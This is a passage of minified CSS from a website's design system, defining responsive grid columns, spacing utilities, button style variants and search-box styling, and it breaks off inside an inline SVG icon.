(16px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-8{margin-inline:8px}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-phone-9{flex-basis:calc((74.99999997%) - (56px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-9{flex-basis:calc((74.99999997%) - (16px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-9{margin-inline:8px}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-phone-10{flex-basis:calc((83.3333333%) - (56px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-10{flex-basis:calc((83.3333333%) - (16px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-10{margin-inline:8px}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-phone-11{flex-basis:calc((91.66666663%) - (56px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-11{flex-basis:calc((91.66666663%) - (16px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-11{margin-inline:8px}}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-phone-12{flex-basis:calc((99.99999996%) - (56px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-12{flex-basis:calc((99.99999996%) - (16px))}}@media(max-width:766px)and (max-width:766px){.ti_p-page-responsive .ti_p-col-phone-12{margin-inline:8px}}@media(min-width:767px){.ti_p-col-push-1{margin-left:calc(8.33333333% + 28px)}}@media(min-width:767px){.ti_p-col-push-2{margin-left:calc(16.66666666% + 28px)}}@media(min-width:767px){.ti_p-col-push-3{margin-left:calc(24.99999999% + 28px)}}@media(min-width:767px){.ti_p-col-push-4{margin-left:calc(33.33333332% + 28px)}}@media(min-width:767px){.ti_p-col-push-5{margin-left:calc(41.66666665% + 28px)}}@media(min-width:767px){.ti_p-col-push-6{margin-left:calc(49.99999998% + 28px)}}@media(min-width:767px){.ti_p-col-push-7{margin-left:calc(58.33333331% + 28px)}}@media(min-width:767px){.ti_p-col-push-8{margin-left:calc(66.66666664% + 28px)}}@media(min-width:767px){.ti_p-col-push-9{margin-left:calc(74.99999997% + 28px)}}@media(min-width:767px){.ti_p-col-push-10{margin-left:calc(83.3333333% + 28px)}}@media(min-width:767px){.ti_p-col-push-11{margin-left:calc(91.66666663% + 28px)}}.ti_p-col-card{box-sizing:border-box;flex-grow:0;flex-shrink:0;margin:0 auto;width:425px;background-color:var(--pl-container-background-color-primary,#fff);padding:24px;box-shadow:0 0 1px 1px rgba(0,0,0,.05),0 3px 1px -2px rgba(0,0,0,.16),0 2px 2px 0 rgba(0,0,0,.1),0 1px 5px 0 rgba(0,0,0,.08)}@media(max-width:766px){.ti_p-page-responsive .ti_p-col-card{margin-inline:8px;width:calc(100% - 16px);flex-basis:auto;flex-grow:1;padding:0;box-shadow:none}}.ti_p-col-flex{display:flex;flex-wrap:wrap;box-sizing:border-box;width:100%}.ti_p-col-flex.mod-justify-center{justify-content:center}.ti_p-col-flex>*{margin-inline:28px;margin-bottom:32px}.ti_p-col-flex.mod-four>*{width:253.3333333333px}.ti_p-col-flex.mod-three>*{width:352px}@media(max-width:766px){.ti_p-col-flex>*{margin-inline:8px;width:100%!important}}.ti_p-col-leftNav{width:calc(568px/12*3 + 112px);box-sizing:border-box;margin-inline:28px}.ti_p-col-leftNav.mode-wide,.ti_p-col-leftNav.ti_p-col-leftNav--extraWide{width:calc(568px/12*4 + 168px)}@media(max-width:766px){.ti_p-col-leftNav{margin-inline:8px}}.ti_p-col-sideNav{width:calc(568px/12*3 + 112px);box-sizing:border-box;margin-inline:28px}.ti_p-col-sideNav--extraWide{width:calc(568px/12*4 + 168px)}@media(min-width:767px){.ti_p-col-sideNav--right{order:2}}@media(max-width:766px){.ti_p-col-sideNav{margin-inline:8px}}.ti_p-col-sideNav-stickyContainer{position:sticky;top:16px}.ti_p-cardGrid{--ti_p-cardGrid-item-size-minimum:300px;display:grid;grid-template-columns:repeat(auto-fit,minmax(var(--ti_p-cardGrid-item-size-minimum),1fr));grid-column-gap:56px;grid-row-gap:40px}@media(max-width:766px){.ti_p-cardGrid{grid-column-gap:16px;grid-row-gap:24px}}.ti_p-cardGrid--small{--ti_p-cardGrid-item-size-minimum:250px}@media(min-width:767px){.ti_p-cardGrid--small{grid-column-gap:28px;grid-row-gap:28px}}.ti_p-fluidgrid-container-row{display:flex;align-items:stretch;box-sizing:border-box;width:calc(100% + 3rem);margin-left:-1.5rem;margin-right:-1.5rem}.ti_p-fluidgrid-container-col{display:flex;flex-direction:column;position:relative;box-sizing:border-box;margin-left:1.5rem;margin-right:1.5rem;flex:1;width:calc(100% - 3rem)}.ti_p-fluidgrid-container-col-third{display:flex;flex-direction:column;position:relative;box-sizing:border-box;margin-left:1.5rem;margin-right:1.5rem;flex-grow:0;flex-shrink:0;width:calc(33.33333333% - 3rem)}.ti_p-fluidgrid-container-col-third.mod-line:not(:last-child)::after{content:"";position:absolute;right:-24px;top:0;width:1px;height:100%;background-color:var(--pl-divider-color-primary,#ccc)}.ti_p-fluidgrid-container-col-half{display:flex;flex-direction:column;position:relative;box-sizing:border-box;margin-left:1.5rem;margin-right:1.5rem;flex-grow:0;flex-shrink:0;width:calc(50% - 3rem)}.ti_p-fluidgrid-container-col-half.mod-line:not(:last-child)::after{content:"";position:absolute;right:-24px;top:0;width:1px;height:100%;background-color:var(--pl-divider-color-primary,#ccc)}.ti_p-fluidgrid-container-col-full{display:flex;flex-direction:column;position:relative;box-sizing:border-box;margin-left:1.5rem;margin-right:1.5rem;flex-grow:0;flex-shrink:0;width:calc(100% - 3rem)}.ti_p-fluidgrid-container-col-full.mod-line:not(:last-child)::after{content:"";position:absolute;right:-24px;top:0;width:1px;height:100%;background-color:var(--pl-divider-color-primary,#ccc)}.ti_p-fluidgrid-content-row{display:flex;align-items:stretch;box-sizing:border-box;width:calc(100% + 0px)}.ti_p-fluidgrid-content-col{display:flex;flex-direction:column;position:relative;box-sizing:border-box;margin-left:0;margin-right:0;flex:1;width:calc(100% - 0px)}.ti_p-fluidgrid-content-col-1{display:flex;flex-direction:column;position:relative;box-sizing:border-box;margin-left:0;margin-right:0;flex-grow:0;flex-shrink:0;width:calc((10%) - 0px)}.ti_p-fluidgrid-content-col-2{display:flex;flex-direction:column;position:relative;box-sizing:border-box;margin-left:0;margin-right:0;flex-grow:0;flex-shrink:0;width:calc((20%) - 0px)}.ti_p-fluidgrid-content-col-3{display:flex;flex-direction:column;position:relative;box-sizing:border-box;margin-left:0;margin-right:0;flex-grow:0;flex-shrink:0;width:calc((30%) - 0px)}.ti_p-fluidgrid-content-col-4{display:flex;flex-direction:column;position:relative;box-sizing:border-box;margin-left:0;margin-right:0;flex-grow:0;flex-shrink:0;width:calc((40%) - 0px)}.ti_p-fluidgrid-content-col-5{display:flex;flex-direction:column;position:relative;box-sizing:border-box;margin-left:0;margin-right:0;flex-grow:0;flex-shrink:0;width:calc((50%) - 0px)}.ti_p-fluidgrid-content-col-6{display:flex;flex-direction:column;position:relative;box-sizing:border-box;margin-left:0;margin-right:0;flex-grow:0;flex-shrink:0;width:calc((60%) - 0px)}.ti_p-fluidgrid-content-col-7{display:flex;flex-direction:column;position:relative;box-sizing:border-box;margin-left:0;margin-right:0;flex-grow:0;flex-shrink:0;width:calc((70%) - 0px)}.ti_p-fluidgrid-content-col-8{display:flex;flex-direction:column;position:relative;box-sizing:border-box;margin-left:0;margin-right:0;flex-grow:0;flex-shrink:0;width:calc((80%) - 0px)}.ti_p-fluidgrid-content-col-9{display:flex;flex-direction:column;position:relative;box-sizing:border-box;margin-left:0;margin-right:0;flex-grow:0;flex-shrink:0;width:calc((90%) - 0px)}.ti_p-fluidgrid-content-col-10{display:flex;flex-direction:column;position:relative;box-sizing:border-box;margin-left:0;margin-right:0;flex-grow:0;flex-shrink:0;width:calc((100%) - 0px)}.ti_p-layout-space-large{margin-bottom:96px}@media(max-width:1239px){.ti_p-layout-space-large.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-space-large{margin-bottom:96px}}@media(max-width:1239px)and (min-width:767px)and (max-width:1239px){.ti_p-layout-space-large.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-space-large{margin-bottom:96px}}@media(max-width:1239px)and (max-width:766px){.ti_p-layout-space-large.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-space-large{margin-bottom:48px}}.ti_p-layout-space-medium{margin-bottom:64px}@media(max-width:1239px){.ti_p-layout-space-medium.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-space-medium{margin-bottom:64px}}@media(max-width:1239px)and (min-width:767px)and (max-width:1239px){.ti_p-layout-space-medium.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-space-medium{margin-bottom:64px}}@media(max-width:1239px)and (max-width:766px){.ti_p-layout-space-medium.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-space-medium{margin-bottom:32px}}.ti_p-layout-space-small{margin-bottom:48px}@media(max-width:1239px){.ti_p-layout-space-small.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-space-small{margin-bottom:48px}}@media(max-width:1239px)and (min-width:767px)and (max-width:1239px){.ti_p-layout-space-small.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-space-small{margin-bottom:48px}}@media(max-width:1239px)and (max-width:766px){.ti_p-layout-space-small.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-space-small{margin-bottom:24px}}@media(max-width:766px){.ti_p-layout-space-small-only-on-phone{margin-bottom:24px}}.ti_p-layout-space-top-large{margin-top:96px}.ti_p-layout-space-top-large.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-space-top-large{margin-top:96px}@media(min-width:767px)and (max-width:1239px){.ti_p-layout-space-top-large.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-space-top-large{margin-top:96px}}@media(max-width:766px){.ti_p-layout-space-top-large.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-space-top-large{margin-top:48px}}.ti_p-layout-space-top-medium{margin-top:64px}.ti_p-layout-space-top-medium.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-space-top-medium{margin-top:64px}@media(min-width:767px)and (max-width:1239px){.ti_p-layout-space-top-medium.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-space-top-medium{margin-top:64px}}@media(max-width:766px){.ti_p-layout-space-top-medium.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-space-top-medium{margin-top:32px}}.ti_p-layout-space-top-small{margin-top:48px}.ti_p-layout-space-top-small.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-space-top-small{margin-top:48px}@media(min-width:767px)and (max-width:1239px){.ti_p-layout-space-top-small.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-space-top-small{margin-top:48px}}@media(max-width:766px){.ti_p-layout-space-top-small.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-space-top-small{margin-top:24px}}.ti_p-layout-padding-large{padding-top:64px;padding-bottom:64px}.ti_p-layout-padding-large.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-padding-large{padding-top:64px;padding-bottom:64px}@media(min-width:767px)and (max-width:1239px){.ti_p-layout-padding-large.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-padding-large{padding-top:64px;padding-bottom:64px}}@media(max-width:766px){.ti_p-layout-padding-large.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-padding-large{padding-top:24px;padding-bottom:24px}}.ti_p-layout-padding-small{padding-top:32px;padding-bottom:32px}.ti_p-layout-padding-small.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-padding-small{padding-top:32px;padding-bottom:32px}@media(min-width:767px)and (max-width:1239px){.ti_p-layout-padding-small.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-padding-small{padding-top:32px;padding-bottom:32px}}@media(max-width:766px){.ti_p-layout-padding-small.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-padding-small{padding-top:16px;padding-bottom:16px}}.ti_p-layout-card-fullWidth-padding{padding:8px}@media(max-width:766px){.ti_p-layout-card-fullWidth-padding.ti_p-page-responsive,.ti_p-page-responsive .ti_p-layout-card-fullWidth-padding{padding:0}}.ti_p-card-layout-edgetoedge{margin-left:-32px!important;margin-right:-32px!important;padding:0 30px}@media(max-width:766px){.ti_p-card-layout-edgetoedge{margin-left:-13px!important;margin-right:-16px!important;padding:0}}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button){box-sizing:border-box!important;position:relative;display:inline-flex;gap:8px;justify-content:center;align-items:flex-start;vertical-align:middle;overflow:visible;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap;min-height:var(--ti_c-button-minHeight);min-width:var(--ti_c-button-minWidth);padding-block:var(--ti_c-button-paddingBlock);padding-inline:var(--ti_c-button-paddingInline);margin:0;border-width:1px;border-style:solid;border-radius:2px;outline-offset:2px;font-family:Roboto,"Helvetica Neue","Arial Nova","Nimbus Sans",Arial,sans-serif;font-size:14px;font-weight:600;line-height:20px;text-align:center;text-decoration:none!important;text-transform:none;background-color:var(--ti_c-button-backgroundColor);border-color:var(--ti_c-button-borderColor);color:var(--ti_c-button-textColor);transition:background-color .1s linear}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button) :is(.ti_icon,ti-svg-icon){transform:translateY(1px);flex-shrink:0;margin-right:0!important;width:var(--ti_c-button-iconSize,18px);height:var(--ti_c-button-iconSize,18px);--ti-svg-icon-size:var(--ti_c-button-iconSize, 18px);fill:currentColor;--ti-svg-icon-fill-color:currentColor}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button){--ti_c-button-minHeight:40px;--ti_c-button-minWidth:96px;--ti_c-button-paddingBlock:9px;--ti_c-button-paddingInline:16px;--ti_c-button-backgroundColor:transparent;--ti_c-button-borderColor:var(--pl-button-secondary-color, #cc0000);--ti_c-button-textColor:var(--pl-button-secondary-text-color, #cc0000)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.is-disabled,.ti-button--disabled,:disabled){pointer-events:none;--ti_c-button-backgroundColor:transparent;--ti_c-button-borderColor:var(--pl-button-disabled-color, #cccccc);--ti_c-button-textColor:var(--pl-button-disabled-color, #cccccc)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):not(:is(.is-disabled,.ti-button--disabled,:disabled)):is(:hover){--ti_c-button-backgroundColor:var(--pl-button-secondary-color-hover, #ee0000);--ti_c-button-borderColor:var(--pl-button-secondary-color-hover, #ee0000);--ti_c-button-textColor:var(--pl-button-secondary-text-color-hover, #ffffff)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):not(:is(.is-disabled,.ti-button--disabled,:disabled)):is(:active){--ti_c-button-backgroundColor:var(--pl-button-secondary-color-active, #a40000);--ti_c-button-borderColor:var(--pl-button-secondary-color-active, #a40000);--ti_c-button-textColor:var(--pl-button-secondary-text-color-active, #ffffff)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-compact,.ti-button--compact){--ti_c-button-minHeight:32px;--ti_c-button-minWidth:72px;--ti_c-button-paddingBlock:5px;--ti_c-button-paddingInline:8px}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-icon-only,.ti-button--iconOnly){width:var(--ti_c-button-minHeight);--ti_c-button-minWidth:unset;--ti_c-button-paddingInline:0}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-primary,.ti-button--primary){--ti_c-button-backgroundColor:var(--pl-button-primary-color, #cc0000);--ti_c-button-borderColor:var(--pl-button-primary-color, #cc0000);--ti_c-button-textColor:var(--pl-button-primary-text-color, #ffffff)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-primary,.ti-button--primary):is(.is-disabled,.ti-button--disabled,:disabled){pointer-events:none;--ti_c-button-backgroundColor:var(--pl-button-disabled-color, #cccccc);--ti_c-button-borderColor:var(--pl-button-disabled-color, #cccccc);--ti_c-button-textColor:var(--pl-button-primary-text-color, #ffffff)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-primary,.ti-button--primary):not(:is(.is-disabled,.ti-button--disabled,:disabled)):is(:hover){--ti_c-button-backgroundColor:var(--pl-button-primary-color-hover, #ee0000);--ti_c-button-borderColor:var(--pl-button-primary-color-hover, #ee0000);--ti_c-button-textColor:var(--pl-button-primary-text-color-hover, #ffffff)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-primary,.ti-button--primary):not(:is(.is-disabled,.ti-button--disabled,:disabled)):is(:active){--ti_c-button-backgroundColor:var(--pl-button-primary-color-active, #a40000);--ti_c-button-borderColor:var(--pl-button-primary-color-active, #a40000);--ti_c-button-textColor:var(--pl-button-primary-text-color-active, #ffffff)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-secondary,.ti-button--secondary){--ti_c-button-backgroundColor:transparent;--ti_c-button-borderColor:var(--pl-button-secondary-color, #cc0000);--ti_c-button-textColor:var(--pl-button-secondary-text-color, #cc0000)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-secondary,.ti-button--secondary):is(.is-disabled,.ti-button--disabled,:disabled){pointer-events:none;--ti_c-button-backgroundColor:transparent;--ti_c-button-borderColor:var(--pl-button-disabled-color, #cccccc);--ti_c-button-textColor:var(--pl-button-disabled-color, #cccccc)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-secondary,.ti-button--secondary):not(:is(.is-disabled,.ti-button--disabled,:disabled)):is(:hover){--ti_c-button-backgroundColor:var(--pl-button-secondary-color-hover, #ee0000);--ti_c-button-borderColor:var(--pl-button-secondary-color-hover, #ee0000);--ti_c-button-textColor:var(--pl-button-secondary-text-color-hover, #ffffff)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-secondary,.ti-button--secondary):not(:is(.is-disabled,.ti-button--disabled,:disabled)):is(:active){--ti_c-button-backgroundColor:var(--pl-button-secondary-color-active, #a40000);--ti_c-button-borderColor:var(--pl-button-secondary-color-active, #a40000);--ti_c-button-textColor:var(--pl-button-secondary-text-color-active, #ffffff)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-nostyle,.ti-button--text){font-weight:400;--ti_c-button-minWidth:unset;--ti_c-button-backgroundColor:var(--pl-button-tertiary-color, #ffffff);--ti_c-button-borderColor:var(--pl-button-tertiary-color, #ffffff);--ti_c-button-textColor:var(--pl-button-tertiary-text-color, #007c8c)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-nostyle,.ti-button--text):is(.is-disabled,.ti-button--disabled,:disabled){pointer-events:none;--ti_c-button-backgroundColor:var(--pl-button-tertiary-color, #ffffff);--ti_c-button-borderColor:var(--pl-button-tertiary-color, #ffffff);--ti_c-button-textColor:var(--pl-button-disabled-color, #cccccc)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-nostyle,.ti-button--text):not(:is(.is-disabled,.ti-button--disabled,:disabled)):is(:hover):is(:hover){text-decoration:underline!important}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-nostyle,.ti-button--text):not(:is(.is-disabled,.ti-button--disabled,:disabled)):is(:hover){--ti_c-button-backgroundColor:var(--pl-button-tertiary-color-hover, #ffffff);--ti_c-button-borderColor:var(--pl-button-tertiary-color-hover, #ffffff);--ti_c-button-textColor:var(--pl-button-tertiary-text-color-hover, #007c8c)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-nostyle,.ti-button--text):not(:is(.is-disabled,.ti-button--disabled,:disabled)):is(:active){--ti_c-button-backgroundColor:var(--pl-button-tertiary-color-active, #ffffff);--ti_c-button-borderColor:var(--pl-button-tertiary-color-active, #ffffff);--ti_c-button-textColor:var(--pl-button-tertiary-text-color-active, #006774)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-reversed,.ti-button--reversed){--ti_c-button-backgroundColor:transparent;--ti_c-button-borderColor:var(--pl-button-reversed-color, #ffffff);--ti_c-button-textColor:var(--pl-button-reversed-text-color, #ffffff)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-reversed,.ti-button--reversed):is(.is-disabled,.ti-button--disabled,:disabled){pointer-events:none;--ti_c-button-backgroundColor:var(--pl-button-disabled-color, #cccccc);--ti_c-button-borderColor:var(--pl-button-disabled-color, #cccccc);--ti_c-button-textColor:var(--pl-button-primary-text-color, #ffffff)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-reversed,.ti-button--reversed):not(:is(.is-disabled,.ti-button--disabled,:disabled)):is(:hover){--ti_c-button-backgroundColor:var(--pl-button-reversed-color-hover, #ffffff);--ti_c-button-borderColor:var(--pl-button-reversed-color-hover, #ffffff);--ti_c-button-textColor:var(--pl-button-reversed-text-color-hover, #333333)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-reversed,.ti-button--reversed):not(:is(.is-disabled,.ti-button--disabled,:disabled)):is(:active){--ti_c-button-backgroundColor:var(--pl-button-reversed-color-active, #e8e8e8);--ti_c-button-borderColor:var(--pl-button-reversed-color-active, #e8e8e8);--ti_c-button-textColor:var(--pl-button-reversed-text-color-active, #333333)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-reversed,.ti-button--reversed):is(.mod-primary,.ti-button--primary){--ti_c-button-backgroundColor:transparent;--ti_c-button-borderColor:var(--pl-button-reversed-color, #ffffff);--ti_c-button-textColor:var(--pl-button-reversed-text-color, #ffffff)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-reversed,.ti-button--reversed):is(.mod-primary,.ti-button--primary):is(.is-disabled,.ti-button--disabled,:disabled){pointer-events:none;--ti_c-button-backgroundColor:var(--pl-button-disabled-color, #cccccc);--ti_c-button-borderColor:var(--pl-button-disabled-color, #cccccc);--ti_c-button-textColor:var(--pl-button-primary-text-color, #ffffff)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-reversed,.ti-button--reversed):is(.mod-primary,.ti-button--primary):not(:is(.is-disabled,.ti-button--disabled,:disabled)):is(:hover){--ti_c-button-backgroundColor:var(--pl-button-reversed-color-hover, #ffffff);--ti_c-button-borderColor:var(--pl-button-reversed-color-hover, #ffffff);--ti_c-button-textColor:var(--pl-button-reversed-text-color-hover, #333333)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-reversed,.ti-button--reversed):is(.mod-primary,.ti-button--primary):not(:is(.is-disabled,.ti-button--disabled,:disabled)):is(:active){--ti_c-button-backgroundColor:var(--pl-button-reversed-color-active, #e8e8e8);--ti_c-button-borderColor:var(--pl-button-reversed-color-active, #e8e8e8);--ti_c-button-textColor:var(--pl-button-reversed-text-color-active, #333333)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-reversed,.ti-button--reversed):is(.mod-secondary,.ti-button--secondary){--ti_c-button-backgroundColor:transparent;--ti_c-button-borderColor:var(--pl-button-reversed-color, #ffffff);--ti_c-button-textColor:var(--pl-button-reversed-text-color, #ffffff)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-reversed,.ti-button--reversed):is(.mod-secondary,.ti-button--secondary):is(.is-disabled,.ti-button--disabled,:disabled){pointer-events:none;--ti_c-button-backgroundColor:var(--pl-button-disabled-color, #cccccc);--ti_c-button-borderColor:var(--pl-button-disabled-color, #cccccc);--ti_c-button-textColor:var(--pl-button-primary-text-color, #ffffff)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-reversed,.ti-button--reversed):is(.mod-secondary,.ti-button--secondary):not(:is(.is-disabled,.ti-button--disabled,:disabled)):is(:hover){--ti_c-button-backgroundColor:var(--pl-button-reversed-color-hover, #ffffff);--ti_c-button-borderColor:var(--pl-button-reversed-color-hover, #ffffff);--ti_c-button-textColor:var(--pl-button-reversed-text-color-hover, #333333)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-reversed,.ti-button--reversed):is(.mod-secondary,.ti-button--secondary):not(:is(.is-disabled,.ti-button--disabled,:disabled)):is(:active){--ti_c-button-backgroundColor:var(--pl-button-reversed-color-active, #e8e8e8);--ti_c-button-borderColor:var(--pl-button-reversed-color-active, #e8e8e8);--ti_c-button-textColor:var(--pl-button-reversed-text-color-active, #333333)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-reversed,.ti-button--reversed):is(.mod-nostyle,.ti-button--text){font-weight:400;--ti_c-button-minWidth:unset;--ti_c-button-backgroundColor:var(--pl-button-tertiary-color, #ffffff);--ti_c-button-borderColor:var(--pl-button-tertiary-color, #ffffff);--ti_c-button-textColor:var(--pl-button-reversed-color, #ffffff)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-reversed,.ti-button--reversed):is(.mod-nostyle,.ti-button--text):is(.is-disabled,.ti-button--disabled,:disabled){pointer-events:none;--ti_c-button-backgroundColor:var(--pl-button-tertiary-color, #ffffff);--ti_c-button-borderColor:var(--pl-button-tertiary-color, #ffffff);--ti_c-button-textColor:var(--pl-button-disabled-color, #cccccc)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-reversed,.ti-button--reversed):is(.mod-nostyle,.ti-button--text):not(:is(.is-disabled,.ti-button--disabled,:disabled)):is(:hover):is(:hover){text-decoration:underline!important}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-reversed,.ti-button--reversed):is(.mod-nostyle,.ti-button--text):not(:is(.is-disabled,.ti-button--disabled,:disabled)):is(:hover){--ti_c-button-backgroundColor:var(--pl-button-tertiary-color-hover, #ffffff);--ti_c-button-borderColor:var(--pl-button-tertiary-color-hover, #ffffff);--ti_c-button-textColor:var(--pl-button-reversed-color, #ffffff)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-reversed,.ti-button--reversed):is(.mod-nostyle,.ti-button--text):not(:is(.is-disabled,.ti-button--disabled,:disabled)):is(:active){--ti_c-button-backgroundColor:var(--pl-button-tertiary-color-active, #ffffff);--ti_c-button-borderColor:var(--pl-button-tertiary-color-active, #ffffff);--ti_c-button-textColor:var(--pl-button-reversed-color, #ffffff)}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-fullWidth,.ti-button--fullWidth){width:100%;text-align:center;margin-bottom:16px}@media(max-width:766px){:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-fullWidth-on-phone,.ti-button--fullWidth-on-phone){width:100%;text-align:center}}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-download,.ti-button--download){position:relative}:where(.ti-button,.button,button,input[type=button],input[type=submit]):not(ti-button):is(.mod-download,.ti-button--download) input[type=file]{position:absolute;z-index:-1;width:calc(100% + 2px);height:calc(100% + 2px);left:-1px;top:-1px;border-radius:2px}.ti_p-button-set{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-start;margin-bottom:-16px}.ti_p-button-set .ti-button:not(.mod-fullWidth){margin:0;margin-right:16px;margin-bottom:16px}.ti_p-button-set .ti-button:not(.mod-fullWidth):last-child{margin-right:0}.ti_p-button-set ti-button:not(.mod-fullWidth){margin:0;margin-right:16px;margin-bottom:16px}.ti_p-button-set ti-button:not(.mod-fullWidth):last-child{margin-right:0}@media(max-width:766px){.ti_p-button-set.mod-stacked-on-phone{flex-direction:column}.ti_p-button-set.mod-stacked-on-phone .ti-button{margin-right:0;width:100%}.ti_p-button-set.mod-stacked-on-phone ti-button{margin-right:0;width:100%}}#searchboxheader{--atomic-text-lg:16px;min-width:300px;font-family:inherit}#searchboxheader .coveo-search-section{min-height:36px;border:none}coveo-search-box,ti-coveo-search-box{margin:0}atomic-search-box{--atomic-font-family:Roboto,Helvetica Neue,Arial Nova,Nimbus Sans,Arial,sans-serif;--atomic-neutral-dark:var(--pl-text-color-primary, #333333);--atomic-font-bold:600}atomic-search-box::part(wrapper){border-color:var(--pl-input-border-color,#ccc);border-radius:0;padding:0;height:36px;line-height:34px}atomic-search-box::part(wrapper):focus-within{box-shadow:none;outline:medium auto;outline-color:-webkit-focus-ring-color}atomic-search-box::part(textarea),atomic-search-box::part(textarea-spacer){padding:0;padding:0 0 0 12px;font-family:Roboto,"Helvetica Neue","Arial Nova","Nimbus Sans",Arial,sans-serif;white-space:nowrap}atomic-search-box::part(input){padding-left:8px;padding-right:8px}atomic-search-box::part(clear-button-wrapper),atomic-search-box::part(submit-button-wrapper){padding:0;background-color:#fff}atomic-search-box::part(clear-button-wrapper):hover,atomic-search-box::part(submit-button-wrapper):hover{background-color:var(--pl-input-background-color-hover,#e8e8e8)}atomic-search-box::part(clear-button-wrapper){margin-right:1px}atomic-search-box::part(submit-button-wrapper){margin-right:0}atomic-search-box::part(clear-button),atomic-search-box::part(submit-button){height:32px;width:32px;border-radius:0;background-color:rgba(0,0,0,0);background-repeat:no-repeat;background-position:center center;margin:1px;background-size:18px 18px}atomic-search-box::part(clear-button){background-image:url('data:image/svg+xml,%3csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192" fill="var(--pl-input-text-color, %23333333)"%3e%3cpath d="M152 51.28L140.72 40 96 84.72 51.28 40 40 51.28 84.72 96 40 